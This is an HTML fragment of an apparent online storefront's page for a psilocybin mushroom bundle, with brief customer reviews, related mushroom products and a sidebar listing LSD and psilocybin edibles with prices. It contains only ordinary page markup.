	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d152117741&amp;redirect_uri=https://stamped.io/shares?review_id=152117741" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Was%20very%20pleasant%2C%20had%20very%20good%20trips%F0%9F%98%84&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d152117741" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="152117741" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="152117741" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-149107331" data-product-id="34937" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				JF              
			</div>          
		</div>          
		<div class="created">07/22/2025</div>          
		<strong class="author">Jean-Daniel F.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Nice Variety</h3>              
			<p class="stamped-review-content-body">A really nice variety and really potent mush. Amazing price, I will buy again.</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE0OTEwNzMzMQ2' rel="nofollow" target='_top'>Mix &amp; Match Ounces - $$$</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d149107331&amp;redirect_uri=https://stamped.io/shares?review_id=149107331" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=A%20really%20nice%20variety%20and%20really%20potent%20mush.%20Amazing%20price%2C%20I%20will%20buy%20again.&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d149107331" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="149107331" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="149107331" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-146844185" data-product-id="34937" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				GB              
			</div>          
		</div>          
		<div class="created">04/25/2025</div>          
		<strong class="author">Geoffrey B.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Just wow!!</h3>              
			<p class="stamped-review-content-body">good price and nice to have a variety because it’s hard to just choose won. Best I’ve ever had!</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE0Njg0NDE4NQ2' rel="nofollow" target='_top'>Mix &amp; Match Ounces - $$$</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d146844185&amp;redirect_uri=https://stamped.io/shares?review_id=146844185" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=good%20price%20and%20nice%20to%20have%20a%20variety%20because%20it%E2%80%99s%20hard%20to%20just%20choose%20won.%20Best%20I%E2%80%99ve%20ever%20had%21&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d146844185" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="146844185" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="146844185" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><div class="stamped-review" id="stamped-review-146598523" data-product-id="34937" data-rating="5" data-verified="buyer">      
	<div class="stamped-review-header">          
		<div class="stamped-review-avatar" style="padding:0" data-avatar="false">              
			              
			<div class="stamped-review-avatar-content">                  
				JS              
			</div>          
		</div>          
		<div class="created">04/18/2025</div>          
		<strong class="author">Jonathan S.</strong> <span class="stamped-verified-badge" data-type="buyer" data-verified-label="Verified Buyer"></span>          
		<div class="review-location"><span class='stamped-location-flag'><img class='stamped-lazyload' src="https://cdn.stamped.io/cdn/images/pixel.png" data-src='https://cdn.stamped.io/cdn/flags/ca.svg' width='15' height='13' alt='CA' onerror='this.style.display="none";' /></span> <span data-location='CA'>CA</span></div>          
		<div></div>      
	</div>      
	<div class="stamped-review-content">          
		<div class="stamped-review-recommend" data-is-recommend=""></div>          
		<div class="stamped-review-body">                
			<span class="stamped-starratings stamped-review-header-starratings" role="list" data-rating="5" aria-label="5-Star Rating Review"> <i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i><i class='stamped-fa stamped-fa-star '></i> </span>              
			<h3 class="stamped-review-header-title">Fantastic</h3>              
			<p class="stamped-review-content-body">Great experience</p>            
		<div class="stamped-review-options"></div>              
			<div class="stamped-review-image">                  
				              
			</div>              
			<div class="stamped-review-product" style="display:none"><a href='https://stamped.io/go/d3xXaWRnZXRNYWlufDI1ODk2NnxyfDE0NjU5ODUyMw2' rel="nofollow" target='_top'>Mix &amp; Match Ounces - $$$</a></div>              
			<div class="stamped-review-variant" style="display:none"></div>              
			<div class="stamped-review-footer">                  
				<div class="stamped-review-share">
<div class="stamped-share-wrapper">   
	<span class="stamped-share-icon" aria-label="Share" role="button" tabindex="0" rel="nofollow noopener"><i class="stamped-fa stamped-fa-share-alt"></i> Share</span>   
	<span class="stamped-share-links"> &nbsp; | &nbsp;&nbsp;<a href="https://www.facebook.com/dialog/share?app_id=941057476855139&amp;display=popup&amp;href=https%3a%2f%2fstamped.io%2ffacebookpost%3freviewId%3d146598523&amp;redirect_uri=https://stamped.io/shares?review_id=146598523" target="_blank" rel="nofollow noopener" aria-label="Share review on Facebook">Facebook</a> &nbsp;•&nbsp; <a href="https://twitter.com/intent/tweet?text=Great%20experience&amp;url=https%3a%2f%2fstamped.io%2ftwittercard%3freviewId%3d146598523" target="_blank" rel="nofollow noopener" aria-label="Share review on Twitter">Twitter</a></span>  
</div></div>                  
				<div class="stamped-review-vote"><div class="stamped-rating-holder">Was this helpful? <a class="stamped-thumbs-up" data-rating="1" data-review-id="146598523" tabindex="0" aria-label="Rate review as helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-up">&nbsp;0</i></a><span>&nbsp;&nbsp;&nbsp;</span><a class="stamped-thumbs-down" data-rating="-1" data-review-id="146598523" tabindex="0" aria-label="Rate review as not helpful" role="button"><i class="stamped-fa stamped-fa-thumbs-down">&nbsp;0</i></a></div>
</div>              
			</div>              
			          
		</div>      
	</div>  
</div><ul aria-label="Reviews Pagination" role="list" class="stamped-pagination stamped-reviews-ul"><li class="previous"><a href="#" data-page="0" onclick="StampedFn.pageReviews('0', '', this); return false;" role="button" aria-label="Previous page" tabindex="0" rel="nofollow" class="stamped-link-disabled">&lt;</a></li><li class="first"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" role="button" aria-label="First page" tabindex="0">&lt;&lt;</a></li><li class="page active"><a href="#" data-page="1" onclick="StampedFn.pageReviews('1', '', this); return false;" aria-label="Page 1" tabindex="">1</a></li><li class="page"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" aria-label="Page 2" tabindex="">2</a></li><li class="page"><a href="#" data-page="3" onclick="StampedFn.pageReviews('3', '', this); return false;" aria-label="Page 3" tabindex="">3</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="4" onclick="StampedFn.pageReviews('4', '', this); return false;" aria-label="Page 4" tabindex="">4</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="5" onclick="StampedFn.pageReviews('5', '', this); return false;" aria-label="Page 5" tabindex="">5</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="6" onclick="StampedFn.pageReviews('6', '', this); return false;" aria-label="Page 6" tabindex="">6</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="7" onclick="StampedFn.pageReviews('7', '', this); return false;" aria-label="Page 7" tabindex="">7</a></li><li class="page stamped-hide-mobile"><a href="#" data-page="8" onclick="StampedFn.pageReviews('8', '', this); return false;" aria-label="Page 8" tabindex="">8</a></li><li class="last"><a href="#" data-page="8" onclick="StampedFn.pageReviews('8', '', this); return false;" role="button" aria-label="Last page" tabindex="0">&gt;&gt;</a></li><li class="next"><a href="#" data-page="2" onclick="StampedFn.pageReviews('2', '', this); return false;" role="button" aria-label="Next page" tabindex="0">&gt;</a></li></ul></div><div id="stamped-questions-tab" class="stamped-questions" role="tabpanel" aria-labelledby="tab-questions" tabindex="-1" style="display:none"></div><style>.stamped-summary-recommend-percent { background: #2b2167 !important; }
.summary-rating-bar&gt;div { background: #2b2167 !important; color: #fff !important; }
.stamped-review-avatar { background: #2b2167 !important; color: white !important; }
ul.stamped-tabs li.active { border-color: #2b2167 !important ;color: #2b2167 !important; }
.stamped-summary-actions-newquestion:before, .stamped-summary-actions-newreview:before, .stamped-summary-actions-mobile-filter i:before, .stamped-summary-actions-clear:before { color: #2b2167; }
[data-widget-style=profile] .stamped-review-product:before { content: 'Reviewing: ' !important; }
a.stamped-review-read-more { font-size: 0px; }
a.stamped-review-read-more:before { content: 'Read more'; font-size: 13px !important; }
.stamped-file-uploader-btn-label2:before { content: ' Add Photos' !important; }
</style></div>    </div></div>
    <section class="related products">

                    <h6>Related products</h6>
        
        <ul class="products columns-3">

        
            <li class="product type-product post-17462 status-publish first instock product_cat-mushrooms product_cat-strength-potent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/koh-samui-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Koh Samui Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/IMG_9184-KOH-SAMUI-1.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Koh Samui Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;125.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/koh-samui-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17462" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17462" data-product_sku="" aria-label="Select options for &ldquo;Koh Samui Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17462" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Mix &amp; Match Ounces - $$$" data-pys_list_name_productlist_id="related_products_mix-match-ounces-potent"></span></li>

        
            <li class="product type-product post-25705 status-publish instock product_cat-mushrooms product_cat-strength-average has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/daddy-long-legs-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Daddy Long Legs Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/11/Daddy-Long-Leg.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Daddy Long Legs Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span><span class="screen-reader-text">Price range: &#36;20.00 through &#36;99.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/daddy-long-legs-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25705" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25705" data-product_sku="" aria-label="Select options for &ldquo;Daddy Long Legs Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25705" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Mix &amp; Match Ounces - $$$" data-pys_list_name_productlist_id="related_products_mix-match-ounces-potent"></span></li>

        
            <li class="product type-product post-17400 status-publish last instock product_cat-mushrooms product_cat-strength-potent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.getmagicmushrooms.co/product/malabar-coast-magic-mushrooms/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Malabar Coast Magic Mushrooms" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-1536x1536.jpg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Malabar.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /><h2 class="woocommerce-loop-product__title">Malabar Coast Magic Mushrooms</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span><span class="screen-reader-text">Price range: &#36;30.00 through &#36;125.00</span></span>
</a><a href="https://www.getmagicmushrooms.co/product/malabar-coast-magic-mushrooms/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17400" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17400" data-product_sku="" aria-label="Select options for &ldquo;Malabar Coast Magic Mushrooms&rdquo;">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17400" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - Mix &amp; Match Ounces - $$$" data-pys_list_name_productlist_id="related_products_mix-match-ounces-potent"></span></li>

        
        </ul>

    </section>
</div>


                </div>
            </div>

            <div class="col-lg-4 pl-lg-4 sidebar-single-product"><div class="widget woocommerce widget_products"><div class="widget-content"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.getmagicmushrooms.co/product/euphoria-psychedelics-lego-brick-grape-gummies-1000mg/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/12/Grape-Front.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">Euphoria Psychedelics – Lego Brick Grape Gummies (1000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/lsd-25-120%c2%b5g/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LSD-25 (120µg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-800x800.jpg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-300x300.jpg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-1024x1024.jpg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-150x150.jpg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-768x768.jpg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-60x60.jpg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-110x110.jpg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-100x100.jpg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD-50x50.jpg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/LSD.jpg 1080w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">LSD-25 (120µg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>449.99</bdi></span><span class="screen-reader-text">Price range: &#36;9.99 through &#36;449.99</span>
	</li>
<li>
	
	<a href="https://www.getmagicmushrooms.co/product/920-psilocybin-drink-mix-fruit-punch/">
		<img width="800" height="800" src="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="920 Psilocybin Drink Mix - Fruit Punch (2000mg)" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-800x800.jpeg 800w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-300x300.jpeg 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1024x1024.jpeg 1024w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-150x150.jpeg 150w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-768x768.jpeg 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-1536x1536.jpeg 1536w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-60x60.jpeg 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-110x110.jpeg 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-100x100.jpeg 100w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch-50x50.jpeg 50w, https://www.getmagicmushrooms.co/wp-content/uploads/2025/10/Fruit-Punch.jpeg 1600w" sizes="(max-width: 800px) 100vw, 800px" />		<span class="product-title">920 Psilocybin Drink Mix - Fruit Punch (2000mg)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span>
	</li>
</ul></div></div><div class="widget woocommerce widget_product_search"><div class="widget-content"><h4 class="widget-title">Search products</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.getmagicmushrooms.co/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div></div><div class="widget woocommerce widget_product_categories"><div class="widget-content"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-111"><a href="https://www.getmagicmushrooms.co/product-category/cannabis/">Cannabis</a></li>
<li class="cat-item cat-item-68 current-cat cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/">Dried Mushrooms</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-above-average/">Above Average</a></li>
<li class="cat-item cat-item-107"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-average/">Average</a></li>
<li class="cat-item cat-item-109"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-potent/">Potent</a></li>
<li class="cat-item cat-item-110"><a href="https://www.getmagicmushrooms.co/product-category/mushrooms/strength-very-potent/">Very Potent</a></li>
</ul>
</li>
<li class="cat-item cat-item-112"><a href="https://www.getmagicmushrooms.co/product-category/lsd/">LSD</a></li>
<li class="cat-item cat-item-73"><a href="https://www.getmagicmushrooms.co/product-category/microdose/">Microdose Mushrooms</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.getmagicmushrooms.co/product-category/edibles/">Mushroom Edibles</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://www.getmagicmushrooms.co/product-category/edibles/chocolates/">Chocolates</a></li>
<li class="cat-item cat-item-106"><a href="https://www.getmagicmushrooms.co/product-category/edibles/drinks/">Drinks</a></li>
<li class="cat-item cat-item-105"><a href="https://www.getmagicmushrooms.co/product-category/edibles/gummies/">Gummies</a></li>
</ul>
</li>
</ul></div></div></div>        </div>
        </div>
    </main>
</main></div>

<footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

